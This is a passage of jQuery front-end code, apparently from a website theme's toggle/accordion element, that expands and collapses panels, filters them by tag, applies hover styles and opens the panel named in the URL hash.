				        scoll_target = el_offset - 50 - parseInt($('html').css('margin-top'),10);
	
				    if(win.scrollTop() > el_offset)
				    {
				        $('html:not(:animated),body:not(:animated)').animate({scrollTop: scoll_target},200);
				    }
				}
	
				if(content.css('visibility') != "hidden")
				{
					thisheading.addClass('activeTitle').attr('style',activeStyle);
				}
	
				thisheading.on('click', function()
				{
					if(content.css('visibility') != "hidden")
					{
						content.slideUp(200, function()
						{
							content.removeClass('active_tc').attr({style:''});
							win.trigger('av-height-change');
							win.trigger('av-content-el-height-changed', this );
							
							location.replace(thisheading.data('fake-id') + "-closed");
						});
						thisheading.removeClass('activeTitle').attr('style',headingStyle);

					}
					else
					{
						if(container.is('.toggle_close_all'))
						{
							allContent.not(content).slideUp(200, function()
							{
								$(this).removeClass('active_tc').attr({style:''});
								scroll_to_viewport();
							});
							heading.removeClass('activeTitle').attr('style',headingStyle);
						}
						
						content.addClass('active_tc');
						
						setTimeout(function(){
							
							content.slideDown(200,
							
								function()
								{
			                        if(!container.is('.toggle_close_all'))
			                        {
			                            scroll_to_viewport();
			                        }
			                        
			                        win.trigger('av-height-change');
									win.trigger('av-content-el-height-changed', this );
								}
							
							);
						
						}, 1);
						
						thisheading.addClass('activeTitle').attr('style',activeStyle);
						location.replace(thisheading.data('fake-id'));
					}

				});

				/* change style on hover */
				if (hoverStyle) {

                    thisheading.hover(
                        function() {
                            if ( ! thisheading.hasClass('activeTitle')) {
                                $(this).attr('style',hoverStyle);
							}
                        }, function() {
                            if ( ! thisheading.hasClass('activeTitle')) {
                                $(this).attr('style', headingStyle);
                            }
                        }
                    );
				}

            });
	
	
			sortLinks.click(function(e){
	
				e.preventDefault();
				var show = toggles.filter('[data-tags~="'+$(this).data('tag')+'"]'),
					hide = toggles.not('[data-tags~="'+$(this).data('tag')+'"]');
	
					sortLinks.removeClass('activeFilter');
					$(this).addClass('activeFilter');
					heading.filter('.activeTitle').trigger('click');
					show.slideDown();
					hide.slideUp();
			});
	
	
			function trigger_default_open(hash)
			{
				if(!hash && window.location.hash) hash = window.location.hash;
				if(!hash) return;
				
				var open = heading.filter('[data-fake-id="'+hash+'"]');
	
				if(open.length)
				{
					if(!open.is('.activeTitle')) open.trigger('click');
					window.scrollTo(0, container.offset().top - 70);
				}
			}
			trigger_default_open(false);
			
			$('a').on('click',function(){
	            var hash = $(this).attr('href');
	            if(typeof hash != "undefined" && hash)
	            {
	                hash = hash.replace(/^.*?#/,'');
	                trigger_default_open('#'+hash);
	            }
	        });
	
		});
	};
	
}(jQuery));